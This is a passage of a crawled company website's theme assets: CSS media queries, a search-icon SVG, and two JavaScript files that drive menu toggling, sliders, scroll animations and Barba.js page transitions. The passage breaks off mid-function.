        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    }    
    .company-management .container, .latest-blog .container {
        padding: 0 calc(7.5% + 4vw);
    }
    .team-landing h1{
        -ms-grid-column: 1;
        -ms-grid-column-span: 8;
        grid-column: 1/9;
    }
    .team-landing .landingContent:first-of-type {
        -ms-grid-column: 9;
        -ms-grid-column-span: 4;
        grid-column: 9/ 13;
        margin: 0 1vw 0 0;
    }
    .team-landing .landingContent:nth-of-type(2) {
        -ms-grid-row: 2;
        grid-row: 2;
        -ms-grid-column: 2;
        -ms-grid-column-span: 5;
        grid-column: 2 / 7;
        margin: 0;
        width: clamp(300px, 15.625vw, 15.625vw);
    }
    body:not(.headerExpanded) .sliding-cols .sliding-col .wrap{
        padding-left: 20%;
        padding-right: 20%;
    }
    .site-footer .copyright p {
        margin: auto;
    }
    .company-slider .swiper{
        max-width: 32.5vw;
    }    
    .future-tabbed:not(.no-mg){
        margin-bottom: -110px;
    }
    #manufacturing_blur_slider .blurSwiperSlider{
        max-width: 34.291666666666664vw;
    }
    #manufacturing_blur_slider:after{
        width: 50%;
    }
}
@media (min-width: 1366px){
    body{
        font-size: 17px;
    }
    .container{
        padding-left: 10%;
        padding-right: 10%;
    }  
    .site-footer .footerMenu{    
        -ms-grid-column: 5;    
        -ms-grid-column-span: 8;    
        grid-column: 5 / 13;
    }
    .site-footer .copyright{
        font-size: 95%;
        -ms-grid-column: 1;
        -ms-grid-column-span: 12;
        grid-column: 1 / 13;
    }
    .headerSearch{
        width: 15vw;
    }
    .common-landing .container{
        padding-top: 6vw;
        padding-bottom: 6vw;
    }
    .career-landing .container{
        padding-bottom: 4vw;
    }
    .team-landing, .team-landing .container{
        padding-bottom: 4vw;
    }
    .company-landing .landingContent:first-of-type{
        width: 16.354166666666668vw;
    }
    /* .career-landing .landingContent:first-of-type{
        width: 16.354166666666668vw;
    } */
    .company-landing .landingContent:nth-of-type(2){
        width: 20vw;
    }    
    .automotive-landing .landingContent:first-of-type, .automotive-landing .landingContent:nth-of-type(2){
        width: clamp(340px, 19vw, 19vw);
    }
    .team-landing .landingContent:first-of-type {
        width: clamp(335px, 17.447916666666668vw, 17.447916666666668vw);
    }
    .genesis-landing .landingContent {
        width: clamp(355px, 19vw, 19vw);
    }
    .transform_build .transform_title img:first-of-type{
        top: -20%;
    }
    .transform_build .transform_title img:last-of-type{
        bottom: -25%;
    }
    .company-management .container, .latest-blog .container {
        padding: 0 calc(10% + 4vw);
    }
    .future-tabbed .tab-content h3:first-of-type{
        margin-left: 10vw;
    }
    .future-tabbed .tab-content h3.text-right{
        margin-right: 8vw;
    }
    .future-tabbed .tab-content img{
        max-width: 42.8125vw;
    }
    .future-tabbed .tab-content{
        position: relative;
    }
    .future-tabbed .tab-content p{
        position: absolute;
        left: 80.8125%;
        top: 14%;
        margin: 0px;
        max-width: clamp(150px, 9.375vw, 9.375vw);
        width: auto;
        text-align: left;
    }
    .future-tabbed.layout-2 .tab-content p{
        left: 80.8125%;
        top: 16%;
        margin: 0px;
        max-width: clamp(150px, 13.375vw, 13.375vw);
    }
}
@media (min-width: 1600px){
    .navWrapper .site-branding {
        min-width: 215px;
    }
    .leftNavWrap{
        max-width: 290px;
    }
    body.headerExpanded .marginWrapper  {
        padding-left: 290px;
    }
    body.headerExpanded .home--slider .sliderContent{
        padding-left: 290px;
    }
    .navWrapper .site-branding svg{
        width: 136px;
    }  
    .headerContact a > span, .headerSearch input, .leftNavWrap{
        font-size: clamp(15px, 0.78125vw, 0.78125vw);
    }    
    .navWrapper > div {
        padding: 12.5px 25px;
    }
    .navWrapper > .siteToggler {
        padding: 12.5px 16.666666666666668px;
    }
}
@media (min-width: 1920px){
    body{
        font-size: 0.97125vw;
    }    
    .leftNavWrap{
        max-width: 15.208333333333334vw;
    }
    body.headerExpanded .marginWrapper, body.headerExpanded .home--slider .sliderContent {
        padding-left: 15.208333333333334vw;
    } 
    .siteToggler button{
        width: 2.0833333333333335vw;
        height: 2.0833333333333335vw;
    }
    .navWrapper .site-branding {
        /* width: calc(15.833333333333334vw - (2.0833333333333335vw * 2) - 2px); */
        min-width: unset;
    }
    .navWrapper .site-branding svg{
        width: 7.8125vw;
        height: 100%;
    }
    .siteToggler button .top {
        top: calc(50% - 0.20833333333333334vw);
    }
    .siteToggler button[aria-expanded="true"] .top{
        -webkit-transform: rotateZ(45deg) scaleX(0.55) translate(0.3645833333333333vw, -0.625vw);
            -ms-transform: rotate(45deg) scaleX(0.55) translate(0.3645833333333333vw, -0.625vw);
                transform: rotateZ(45deg) scaleX(0.55) translate(0.3645833333333333vw, -0.625vw);
    }
    .siteToggler button[aria-expanded="true"] .bottom {
        -webkit-transform: rotateZ(-45deg) scaleX(0.55) translate(0.5729166666666666vw, 0.5729166666666666vw);
            -ms-transform: rotate(-45deg) scaleX(0.55) translate(0.5729166666666666vw, 0.5729166666666666vw);
                transform: rotateZ(-45deg) scaleX(0.55) translate(0.5729166666666666vw, 0.5729166666666666vw);
    }
    .siteToggler button .bottom {
        top: calc(50% + 0.20833333333333334vw);
    }
    .siteToggler button .middle{
        height: 0.1171875vw;
    }
    .siteToggler button div{
        height: 0.10416666666666667vw;
    }
    .navWrapper > div {
        padding: 0.78125vw 1.5625vw;
    }
    .headerSearch input {
        padding: 0.78125vw 1.5625vw 0.78125vw 3.2vw;
    }
    .headerSearch:after{
        left: 1.5625vw;
    }
    .navWrapper > .siteToggler {
        padding: 0.78125vw 1.0416666666666667vw;
    }
    .smallHeading--shadowed-title{        
        font-size: 1.9270833333333333vw;
    }
    .home--products-services .serviceslist img {
        border-radius: 1.3020833333333333vw;
        min-height: 19.791666666666668vw;
    }
    .home--products-services .serviceslist p{
        font-size: 0.91vw;
    }
}
@supports (grid-template-rows: masonry) {
    .testimonialsWrap .swiper-wrapper {
      display: -ms-grid;
      display: grid;
      -ms-grid-columns: (1fr)[2];
      grid-template-columns: repeat(2, 1fr);
      -ms-grid-rows: masonry;
      grid-template-rows: masonry;
      grid-auto-flow: dense;
    }
    .testimonialsWrap .swiper-wrapper > *:nth-child(1) {
        -ms-grid-row: 1;
        -ms-grid-column: 1;
    }
    .testimonialsWrap .swiper-wrapper > *:nth-child(2) {
        -ms-grid-row: 1;
        -ms-grid-column: 2;
    }
    .testimonialsWrap .swiper-wrapper  > * {
        margin-bottom: 0;
      }
}

@supports ((-webkit-appearance: none) or (-moz-appearance: none) or (appearance: none)){
    .siteFormWrap span[data-name="country-codes"] select{        
        padding-left: clamp(13px, 0.6770833333333334vw, 0.6770833333333334vw);
    }
    .siteFormWrap select{        
        appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
    }
    .siteFormWrap .select-wrap {
        position: relative;
    }
    .siteFormWrap .select-wrap select{
        /* padding-right: clamp(13px, 0.7vw, 0.7vw); */
    }
    .siteFormWrap .select-wrap:after{
        content:'';
        position: absolute;
        width: clamp(13px, 0.7vw, 0.7vw);
        height: clamp(13px, 0.7vw, 0.7vw);
        background-image: url('../images/icon-select-arrow.svg');
        background-size: contain;
        background-repeat: no-repeat;
        top: 50%;
        right: 0px;
        -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
                transform: translateY(-50%);
        z-index: 1;
        pointer-events: none;
    }
}
@media(max-width:566px){
	.common-landing .landingButtons.visit_beas.row.fdUp {
		grid-column: 1 / 13;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bestgroup.co.in/wp-content/themes/best-group/assets/images/search-arrow.svg
body_size: 491
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.501" height="16.501" viewBox="0 0 16.501 16.501"><g transform="translate(-3.75 -3.75)"><path d="M17.558,11.029A6.529,6.529,0,1,1,11.029,4.5a6.529,6.529,0,0,1,6.529,6.529Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/><path d="M28.525,28.525l-3.55-3.55" transform="translate(-9.335 -9.335)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://bestgroup.co.in/wp-content/themes/best-group/assets/js/app.js?ver=1.0.0
body_size: 20882
content:
import * as func from './main.js';
document.addEventListener('DOMContentLoaded', function(){    
    let navTl;   
    function menuToggler(){
        let button = document.querySelector('.siteToggler button');
        let mq = gsap.matchMedia();
        mq.add(
            {
                isDesktop: `(min-width: 992px)`,
                isMobile: `(max-width: 991px)`
            },
            (context) => {
                const { isDesktop, isMobile } = context.conditions;
                const xPercent = isDesktop ? 0 : 100;
                isMobile ? document.body.classList.remove('headerExpanded') : document.body.classList.add('headerExpanded');
                gsap.set(".leftNavWrap", { clearProps: "all" });
                gsap.set(".leftNavWrap", { xPercent: isDesktop ? 0 : 100 }).then(func.readjustElems());
                if(isDesktop){
                    button.setAttribute("data-state", "opened");
                    button.setAttribute("aria-expanded", "true");
                }
                else {
                    button.setAttribute("data-state", "closed");
                    button.setAttribute("aria-expanded", "false");
                }
                navTl = gsap
                .to(".leftNavWrap", {
                    xPercent: isDesktop ? -100 : 0,
                    duration: 1,
                    ease: "expo.inOut",
                    paused: true
                })
                .reverse();        
            }
            );
    }
    function fadeBody(){
        let mm = gsap.matchMedia();
        mm.add("(min-width: 1199px)", () => {
            gsap.to('#page .marginWrapper:not(.overlapNav)', {autoAlpha: 0, duration: 0.6, ease: "expo.inOut", });
            gsap.to('#page .marginWrapper:not(.overlapNav)', {autoAlpha: 1, duration: 0.6, delay: 0.8, }, '>');
        });
        mm.add("(max-width: 1198px)", () => {
            gsap.set('#page .marginWrapper:not(.overlapNav)', {autoAlpha: 1 });
        });
    }
    function subMenuToggle(elem, flag){
        let anim = gsap.to(elem, {
            height: flag ? 0 : 'auto',
            paused: true,
            reversed: true
        });
        anim.reversed() ? anim.play() : anim.reverse();
    }
    let tabtl = gsap.timeline();
    function tabsAnim(){
        const tabButtons = document.querySelector('.tab-control');
        if(tabButtons){
            gsap.set('.tabbedContentWrap .tab-content:not(.active)', {
                display: 'none'
            });
            tabButtons.addEventListener('click', function(e){
                if(e.target.type === 'button' && e.target.getAttribute('aria-expanded') == 'false' && !tabtl.isActive()){
                    let nextTab = e.target.getAttribute('aria-controls');
                    if(document.getElementById( `${nextTab}`)){
                        clearTabs(tabButtons, document.querySelector('.tabbedContentWrap .active'), nextTab);
                        e.target.setAttribute('aria-expanded', true);
                        let scrollPOS = e.target.offsetLeft + e.target.clientWidth/2 + tabButtons.scrollLeft -tabButtons.clientWidth/2;
                        tabButtons.scrollLeft = scrollPOS;
                    }
                    else if(!document.getElementById( `${nextTab}`)){
                        e.target.style.cursor = 'not-allowed';
                    }
                }
            });
        }
    }
    
    function clearTabs(tab, elem, nextTab){
        tab.querySelector('button[aria-expanded="true"]').setAttribute('aria-expanded', false);
        const ogDisplay = elem.style.display;
        elem.setAttribute('tabIndex', -1);
        tabtl.to(elem.children, {
            autoAlpha: 0,
            y: -50,
            duration: 0.7,
            stagger: 0.05,
        }).set(elem, {
            display: "none",
            y: 0
        }, ">").set(`#${nextTab}`, {
            display: ogDisplay
        }).fromTo(`#${nextTab} > *`, {y:50, autoAlpha:0}, {y: 0, autoAlpha:1, stagger: 0.05}, ">");
        document.getElementById( `${nextTab}`).classList.add('active');
        document.getElementById( `${nextTab}`).setAttribute('tabIndex', 0);
        elem.classList.remove('active');
    }
    function globalEvents(){     
        (function wrapLines(){
            let spanWord = document.querySelectorAll('.span-lines');
            for (var i = 0; i < spanWord.length; i++) {
                var wordWrap = spanWord.item(i);
                wordWrap.innerHTML = wordWrap.innerHTML.replace(/(^|<\/?[^>]+>|\s+)([^\s<]+)/g, '$1<span class="span-line"><span class="span-line-inner">$2</span></span>');
            }              
        }()); 
        gsap.set('.fdUp, .timelineContent, #accordion-group .accordion-wrap[data-expanded="false"]', {autoAlpha: 0, x: -20});
        gsap.set('.fadeIn', {autoAlpha: 0});
        gsap.set('.span-line-inner', {autoAlpha: 0, yPercent: 100});
        
        let button = document.querySelector('.siteToggler button');
        button.addEventListener('click', function(){
            const currentState = button.getAttribute("data-state");
            if (!currentState || currentState === "closed") {
                button.setAttribute("data-state", "opened");
                button.setAttribute("aria-expanded", "true");
            } 
            else {
                button.setAttribute("data-state", "closed");
                button.setAttribute("aria-expanded", "false");
            }
            navTl.reversed(!navTl.reversed());
            if(document.querySelector('.leftNavWrap') !== undefined){
                document.body.classList.toggle('headerExpanded');
            }
            fadeBody();
        });
        func.readjustElems();
        window.addEventListener('resize', func.debounce(function(e){
            func.readjustElems();
        }));
        window.addEventListener('resize', func.debounce(function(e){
            fadeBody();
        }, 150));
//         let mainNav = document.querySelector('.leftNavWrap .mainNavigation');
//         mainNav.addEventListener('click', function(e){
//             if(e.target.nodeName=== 'A' && e.target.parentElement.classList.contains('menu-item-has-children')){
//                 let currentMenu = e.target.nextElementSibling;
//                 if(currentMenu.offsetHeight === 0){
//                     e.target.parentElement.setAttribute('aria-expanded', true);
//                     subMenuToggle(currentMenu, false);
//                 }
//                 else{
//                     e.target.parentElement.setAttribute('aria-expanded', false);
//                     subMenuToggle(currentMenu, true);
//                 }
//                 setTimeout(func.homeSliderAnimation, 300);
//             }
//         });
        // const searchButton = document.querySelector('.searchButton');
        // const searchForm = document.querySelector('.headerSearch');
        // searchButton.addEventListener('click', function(){
        //     if(searchForm) {
        //         searchForm.classList.toggle('show');
        //     }
        // });
        tabsAnim();
        // searchForm.querySelector('form').addEventListener('submit', function(e){
        //     e.preventDefault();
        //     if(e.target.querySelector('input')){
        //         barba.go(window.location.origin + '/?s=' +e.target.querySelector('input').value);
        //     }
        // });
        let parallax = gsap.utils.toArray('.parallaxBg');
        if(parallax){
            parallax.forEach((elem)=>{
                let pr = elem.parentElement;
                gsap.to(elem, {
                    backgroundPosition: `50% 100%`,
                    scrollTrigger: {
                      trigger: pr,
                      start: "top bottom",
                      end: "bottom top",
                      scrub: true
                    }
                });
            });
            
        }               
        // let genesisHover = document.querySelectorAll('.timelineContent');
        // if(genesisHover){
        //     genesisHover.forEach((elem)=>{
        //         elem.addEventListener('mouseenter', genEnter);
        //         elem.addEventListener('mouseleave', genLeave);
        //         elem.addEventListener('touchenter', genEnter);
        //         elem.addEventListener('touchleave', genLeave);
        //     });
        // }
        const blurSwiper = document.querySelector('.blurSwiperSlider.swiper');
        if(blurSwiper){
            let blrSwiper = new Swiper(blurSwiper, {
                slidesPerView: 1,
                effect: 'fade',
                fadeEffect: {
                    crossFade: true
                },
                autoplay: {
                    delay: 3000,
                    disableOnInteraction: false,
                },
                preventInteractionOnTransition: true,
                speed: 800,
                loop: true,
                autoHeight: true,
                navigation: {
                    nextEl: ".ctrlNext",
                    prevEl: ".ctrlPrev",
                },
            });
            if(blurSwiper.classList.contains('bgImageAnim')){
                let relImg = blurSwiper.getAttribute('data-images');
                let relSlider = document.getElementById(relImg);
                if(relSlider){
                    let rs = new Swiper(relSlider, {
                        slidesPerView: 1,
                        effect: 'fade',
                        speed: 800,
                        loop: true,
                        fadeEffect: {
                            crossFade: true
                        },
                    });
                    blrSwiper.controller.control = rs;
                }
            }
        }
		gsap.set('span.readMore', {display: 'none', autoAlpha: 0});
        const readMore = gsap.utils.toArray('button.readMore');
        if(readMore){
            readMore.forEach((elem)=>{
                elem.addEventListener('click', ()=>{
                    if(elem.previousElementSibling.classList.contains('readMore')){                        
                        let disp = elem.previousElementSibling.style.display;                        
                        gsap.to(elem.previousElementSibling, 0.3, {
                            ease: Power1.easeIn,
                            autoAlpha: disp == 'none' ? 1 : 0,
                            display: disp == 'none' ? 'inline' : 'none'
                        });
                        elem.innerText = disp == 'none' ? 'Read Less' : 'Read More';
                    }
                })
            });
        }
    }
    function genEnter(){
        this.parentElement.classList.add('active');
        this.classList.add('active');
        const yearID = this.getAttribute('data-id');
        if(yearID){
            let siblingImages = this.parentElement.previousElementSibling.querySelectorAll('img');
            gsap.to(siblingImages, {autoAlpha: 0, duration: 0.4});
            let targetImage = this.parentElement.previousElementSibling.querySelector(`img[data-id="${yearID}"]`);
            gsap.to(targetImage, {autoAlpha: 1, duration: 0.6});
        }
    }
    function genLeave(){
        this.parentElement.classList.remove('active');
        this.classList.remove('active');
    }
    function delay(n) {
        n = n || 2200;
        return new Promise((done)=> {
            setTimeout(()=> {
                done();
            }, n);
        })
    }    
    function initAnimations(){       
        let video = document.querySelector('.sliderVidBg video');
        if(video){
            video.play();
        }
        ScrollTrigger.batch(".fdUp, .timelineContent, #accordion-group .accordion-wrap[data-expanded='false']", {
            interval: 0.1,
            start: 'top 90%',
            batchMax: 3,
            onEnter: batch => gsap.to(batch, {x: 0, autoAlpha: 1, stagger: 0.1, duration: 1}),
            once: true
        });
        ScrollTrigger.batch(".fadeIn", {
            interval: 0.1,
            start: 'top 90%',
            onEnter: batch => gsap.to(batch, {autoAlpha: 1, duration: 1 }),
        });
        ScrollTrigger.batch(".span-line-inner", {
            interval: 0.1,
            duration: 6,
            start: 'top 90%',
            onEnter: batch => gsap.to(batch, {autoAlpha: 1, yPercent: 0, duration: 1.3 }),
        });

        ScrollTrigger.create({
            trigger: '.home--company',
            start: 'top bottom',
            onEnter: ()=> {
                let el = document.querySelector('.homeLogoSvgWrap .genesisInteractive svg');
                if(el){
                    el.classList.add('animateSvg');
                    addListenerToSVG();
                }
            },
            once: true
        });
        let animateSVGS = document.querySelectorAll('.home--company .col, .home-careers .evenColumns');
        if(animateSVGS){
            animateSVGS.forEach((elem)=>{
                ScrollTrigger.create({
                    trigger: elem,
                    start: 'top 95%',
                    toggleClass: "animateSvg",
                    once: true
                });
            });
        }        
        ScrollTrigger.create({
            trigger: '.genesisInteractive',
            start: 'top 0',
            once: true,
            onEnter: ()=> {
                let el = document.querySelector('.homeLogoSvgWrap .genesisInteractive svg');
                if(el){
                    el.classList.add('animateSvg-2');
                    addListenerToSVG();
                }
            }
        });
        
        ScrollTrigger.create({
            trigger: 'section.timeline',
            start: 'top 90%',
            once: true,
            onEnter: function(){
                let images = document.querySelectorAll('section.timeline img');
                if(images){
                    images.forEach((img)=>{
                        if(img.getAttribute('data-src')){
                            img.src = img.getAttribute('data-src');
                        }
                    })
                }
            }
        })       

        let rect = document.querySelector('.common-landing');
        if(rect){
            rect.addEventListener("mousemove", parallax);
        }
        function parallax(event) {
            rect.querySelectorAll(".mmv").forEach((shift) => {
                const position = shift.getAttribute("data-value");
                if(position){
                    const x = (rect.clientWidth - event.pageX * position) / 90;
                    const y = (rect.clientHeight - event.pageY * position) / 90;
                    shift.style.transform = `translateX(${x}px) translateY(${y}px)`;
                }                
            });
        }        
    }
    function addListenerToSVG(){
        let genesisSVG = document.querySelector('.genesisInteractive');
        if(genesisSVG){
            genesisSVG.addEventListener('click', function(e){
                if(e.target.classList.contains('isLink')){
                    const genesisURL = this.getAttribute('data-url');
                    const genesisYear = e.target.getAttribute('data-year');
                    if(genesisURL && genesisYear){
                        barba.go(genesisURL+'#'+genesisYear);
                    }
                }
            });
        }
    }
    function initialTransition(){
        let initT = gsap.timeline();
        initT.to('.siteTranstioner svg', {
            autoAlpha: 0,
            y: -25,
            duration: 0.6,
            ease: Power1.easeIn,
        });
        initT.to('.siteTranstioner > div', {
            autoAlpha: 0,
            duration: 0.6,
            ease: Power1.easeIn,
            delay: 0.2,
        }, '>');
    }
    let t = gsap.timeline();
    function transitionOut(){
        t.to('.siteTranstioner > div, .siteTranstioner svg', {
            autoAlpha: 1,
            duration: 0.3,
        });        
    }
    function transitionIn(){
        gsap.to('.siteTranstioner svg', {
            autoAlpha: 0,
            duration: 0.3,
            ease: Power1.easeIn,
        });
        gsap.to('.siteTranstioner > div, .siteTranstioner svg', {
            autoAlpha: 0,
            duration: 0.3,
            ease: Power1.easeIn,
        },'>');
    }
    barba.init({
        sync: true,
        debug: true,
        timeout: 7000,
        transitions: [{
            name: 'siteTransition',
            async once(){
                const done = this.async();
                menuToggler();
                func.autoPincode();
                globalEvents();                
                await delay(500);
                document.body.setAttribute('data-loaded', true);
                done();
                if(!window.location.hash){
                    window.scrollTo(0, 0);
                }
                if(window.location.hash){
                    document.getElementById(window.location.hash.substring(1)).scrollIntoView();
                }
                func.homeEvents();
                func.readjustElems();
                func.teamSlider();
                func.careerSlider();
                func.customFileInput();
                func.automotiveEvents();
                func.fadingPaenls();
                initialTransition();
                await delay(900);
                initAnimations();
            },
            async beforeLeave(){
                transitionOut();
            },
            async leave(data) {
                const done = this.async();
                await delay(500);
                done();
                data.current.container.remove();
            },
            async beforeEnter(data) {
                if (data.current.container) {
                    // only run during a page transition - not initial load
                    let nextHtml = data.next.html;
                    let parser = new DOMParser();
                    let htmlDoc = parser.parseFromString(nextHtml.replace(/(<\/?)body( .+?)?>/gi, '$1notbody$2>', nextHtml), 'text/html');
                    let bodyClasses = htmlDoc.querySelector('notbody').getAttribute('class');
                    document.getElementsByTagName("body")[0].setAttribute('class', bodyClasses);
                    
                    const head = document.head;
                    const newPageRawHead = data.next.html.match(/<head[^>]*>([\s\S.]*)<\/head>/i)[0];
                    const newPageHead = document.createElement('head');
                    newPageHead.innerHTML = newPageRawHead;

                    const removeHeadTags = [ 
                        "meta[name='keywords']"
                        ,"meta[name='description']"
                        ,"meta[property^='og']"
                        ,"meta[name^='twitter']"
                        ,"meta[itemprop]"
                        ,"link[itemprop]"
                        ,"link[rel='prev']"
                        ,"link[rel='next']"
                        ,"link[rel='canonical']"
                    ].join(',');
                    
                    const headTags = head.querySelectorAll(removeHeadTags)

                    for (let i = 0; i < headTags.length; i++) {
                        head.removeChild(headTags[i]);
                    }
                    
                    const newHeadTags = newPageHead.querySelectorAll(removeHeadTags)

                    for (let i = 0; i < newHeadTags.length; i++) {
                        head.appendChild(newHeadTags[i]);
                    }
                }
                let cf_selector = '.siteFormWrap form';
                let cf_forms = data.next.container.querySelectorAll(cf_selector);
                if (cf_forms.length > 0) {                    
                    cf_forms.forEach(function(f) {
                        wpcf7.init(f); 
                    });
                }                   
                menuToggler();
                func.autoPincode();
                globalEvents();                    
                func.homeEvents();
                func.readjustElems();
                func.teamSlider();
                func.careerSlider();
                func.customFileInput();
                func.automotiveEvents();
                func.fadingPaenls();
            },
            async enter() {
                if(!window.location.hash){
                    window.scrollTo(0, 0);
                }
                if(window.location.hash){
                    document.getElementById(window.location.hash.substring(1)).scrollIntoView();
                }
                await delay(800);
                transitionIn();
                initAnimations();
            }
        }]
      });
});


--- FILE ---
content_type: application/javascript
request_url: https://bestgroup.co.in/wp-content/themes/best-group/assets/js/main.js
body_size: 16179
content:
gsap.registerPlugin(ScrollTrigger);
export function debounce(func){
    let timer;
    return function(event){
        if(timer) clearTimeout(timer);
        timer = setTimeout(func, 250, event);
    };
}
export function readjustElems(){
    let headerHeight;
    if(document.querySelector('.site-header')){
        headerHeight = document.querySelector('.site-header').offsetHeight;
    }    
    if(document.querySelector('.leftNavWrap')){
        document.querySelector('.leftNavWrap').style.top = headerHeight + 'px';
    }
    const headerSpacing = document.getElementById('fixedHeaderSpacing');
    if(headerSpacing){
        headerSpacing.style.paddingTop = headerHeight + 'px';
    }    
    const homeSlider = document.querySelector('.home--slider .homeSliderWrap');
    if(homeSlider){
        homeSlider.style.paddingTop = headerHeight + 'px';
    }        
}  
export function teamSlider(){
    const ts = document.querySelector('.testimonialsWrap .swiper-wrapper');
    if(ts){
        (function() {
            'use strict';
            const breakpoint = window.matchMedia( '(max-width: 568px)' );
            let teamSwiper;      
            const breakpointChecker = function() {   
              if ( breakpoint.matches === false ) {
                if ( teamSwiper !== undefined ) teamSwiper.destroy( true, true );
                return;      
                } else if ( breakpoint.matches === true ) {      
                  return enableSwiper();      
                }      
            };
            const enableSwiper = function() {      
              teamSwiper = new Swiper ('.testimonialsWrap .swiper', {      
                loop: true,            
                slidesPerView: '1',
                a11y: true,
                autoHeight: true,
                grabCursor: true,      
                // pagination
                // pagination: '.swiper-pagination',
                // paginationClickable: true,      
              });      
            };
            breakpoint.addEventListener('change', debounce(breakpointChecker));  
            breakpointChecker();    
          })(); 
    }
}
export function homeSliderAnimation() {
    if(document.body.classList.contains('home')){    
        let y = window.scrollY;
        let intersect = document
            .querySelector(".mainNavigation")
            .getBoundingClientRect().bottom;
        let position =
            document.querySelector(".home--slider").scrollHeight -
            window.pageYOffset;
        y >= 100
            ? document.body.classList.add("scrolled")
            : document.body.classList.remove("scrolled");
        position <= intersect
            ? document.body.classList.add("addBg")
            : document.body.classList.remove("addBg");    
    }
}
function homeSliderEvent() {
    window.addEventListener("scroll", homeSliderAnimation);        
    homeSliderAnimation();
}
let autoPlay = null;
let currentSlide = 0;
let isAnimating = false;
var nextSlide = 0;
let slides = null;

const completeHandler = () => {
    isAnimating = false;
    autoPlay && autoPlay.restart(true);
};
const nextSlideHandler = () => {
    if (isAnimating) return;
    autoPlay && autoPlay.pause();
    isAnimating = true;
    if (currentSlide < slides.length - 1) {
      nextSlide += 1;
    } else {
      nextSlide = 0;
    }
    gsap
      .timeline({ onComplete: completeHandler })
      .to(slides[currentSlide].querySelector('.sliderHeading'), { autoAlpha: 0, y: -40, ease: Power1.easeIn,}, ">")
      .to(slides[nextSlide].querySelector('.sliderHeading'), { autoAlpha: 1, y: 0, ease: Power1.easeOut, }, ">");
    currentSlide = nextSlide;
  };
  
  const prevSlideHandler = () => {
    if (isAnimating) return;
    autoPlay && autoPlay.pause();
    isAnimating = true;
    if (currentSlide > 0) {
      nextSlide -= 1;
    } else {
      nextSlide = slides.length - 1;
    }
    gsap
      .timeline({ onComplete: completeHandler })
      .to(slides[currentSlide].querySelector('.sliderHeading'), { autoAlpha: 0, y: -40, ease: Power1.easeIn,}, ">")
      .to(slides[nextSlide].querySelector('.sliderHeading'), { autoAlpha: 1, y:0, ease: Power1.easeOut,}, ">");
    currentSlide = nextSlide;
  };
function homeSliderInit(){
    const homeSlider = document.querySelector('.home--slider .homeSliderWrap');
    if(homeSlider){
        gsap.set('.sliderContentInner:not(:first-of-type) > div', {
            autoAlpha: 0,
            y: -40
        });
        if(document.querySelectorAll('.sliderContentInner').length > 1){
            slides = gsap.utils.toArray(".home--slider .sliderContentInner");
            autoPlay = gsap.delayedCall(4, function(){
                nextSlideHandler();
            });
            const prevBtn = document.querySelector(".sliderControls .ctrlPrev");
            const nextBtn = document.querySelector(".sliderControls .ctrlNext");

            prevBtn.addEventListener("click", prevSlideHandler);
            nextBtn.addEventListener("click", nextSlideHandler);
        }
    }    
    if(!homeSlider){
        autoPlay && autoPlay.kill();
    }
}

export function homeEvents(){
    const homeSlider = document.querySelector('.home--slider .swiper');
        if(homeSlider){
            new Swiper('.home--slider .swiper', {
                slidesPerView: 1,
                effect: 'fade',
                fadeEffect: {
                    crossFade: true
                },
                autoplay: {
                    delay: 6000,
                    disableOnInteraction: false,
                },
                preventInteractionOnTransition: true,
                loop: true,
                speed: 1300,
                navigation: {
                    nextEl: ".ctrlNext",
                    prevEl: ".ctrlPrev",
                },
            });
        }
    //homeSliderInit();
    homeSliderEvent();
}

export function careerSlider(){
    let contentSlider = document.querySelector('.transformSlider .contentSlider');
    let images = gsap.utils.toArray('.transformSlider .imagesWrapper .swiper');
    // if( images.length !== 0 ){
    //     gsap.set(images[0], {autoAlpha: 1, scale: 1});
    // }    
    if(contentSlider){
        let cs = new Swiper(images, {
            slidesPerView: 1,
            loop: false,
            speed: 800,
            allowTouchMove: true,
            preventInteractionOnTransition: true,
            effect: 'fade',
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
            navigation: {
                nextEl: '.transformSlider .ctrlNext',
                prevEl: '.transformSlider .ctrlPrev',
            },
            pagination: {
                el: '.transformSlider .paginationWrapper .paginate',
                renderBullet: function (index ) {
                    return `<span class="dot swiper-pagination-bullet"><span>${index+1}</span></span>`;
                },
                
            },
        });
        // cs.on('slideChange', ()=>{
        //     if(cs.realIndex <= (images.length - 1 ) && images[cs.realIndex].style.opacity != 1) {
        //         gsap.set(images,{autoAlpha:0,scale: 1.1, duration: 0});
        //         gsap.to(images[cs.realIndex], {autoAlpha: 1, scale: 1, duration: 0.7, });
        //     }
        // })
    }
}

export function customFileInput(){
    let fileInputs = document.querySelectorAll('.fileInput');
    if(fileInputs){
        fileInputs.forEach((elem)=>{
            let file = elem.querySelector('input[type="file"]');
            if(file){
                file.addEventListener('change', (e)=>{
                    e.target.files.length !== 0 ? elem.querySelector('label').textContent = e.target.files[0].name : '';
                    
                });
            }                
        });
    }
}
export function productsSlidersInit(){
    const sliders = document.querySelectorAll('.productsSlider');
    if(sliders){
        sliders.forEach((elem, index)=>{
            if(elem.querySelector('.swiper')){
                elem.querySelector('.swiper').classList.add('swiper-'+ Number(index+1));
                let nextButton = elem.querySelector('.slideNext'), prevButton = elem.querySelector('.slidePrev');
                if(nextButton){
                    nextButton.classList.add('slideNext' + Number(index+1));
                }
                if(prevButton){
                    prevButton.classList.add('slidePrev' + Number(index+1));
                }
                if(nextButton || prevButton){
                    elem.classList.add('hasNavigation');
                }
                new Swiper('.productsSlider .swiper-' + Number(index+1), {
                    slidesPerView: 1,
                    spaceBetween: 15,
                    loop: true,
                    navigation: {
                        nextEl: ".slideNext" + Number(index+1),
                        prevEl: ".slidePrev" + Number(index+1),
                    },
                    breakpoints: {
                      567: {
                        slidesPerView: 2,
                        spaceBetween: 18,
                      },
                      768: {
                        slidesPerView: 3,
                      },
                    },
                });
            }                
        });
    }
    let ftSlider = document.querySelectorAll('.future-tabbed .tabbedContentWrap.swiper');
    if(ftSlider){
        ftSlider.forEach((elem, index)=>{
            elem.classList.add('swiper-'+ Number(index+1));
            let ctrList = elem.querySelector('.swiper-pagination .sliderControlsFT');
            let ctrls;
            if(ctrList && ctrList.getAttribute('data-controls')){
